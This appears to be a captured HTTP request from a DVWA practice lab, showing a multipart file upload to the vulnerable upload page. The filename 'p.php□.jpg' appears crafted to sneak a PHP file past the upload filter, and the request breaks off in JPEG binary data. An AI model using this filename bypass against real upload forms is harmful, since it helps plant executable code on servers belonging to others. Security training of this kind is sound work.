 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.10.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.100/DVWA/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------24464570528145
Content-Length: 10866
Cookie: security=impossible; PHPSESSID=g5gj28257f3s6m60jr7fsnag45
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------24464570528145
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------24464570528145
Content-Disposition: form-data; name="uploaded"; filename="p.php□.jpg"
Content-Type: image/jpeg
□□□□JFIF□□□□□□□□□□□□C□□□□□□□□□□□ □
□□□□□□□□□□□□□□□□□□□ $.' ",#□□(7),01444□'9=82<.342□□C□ □□□□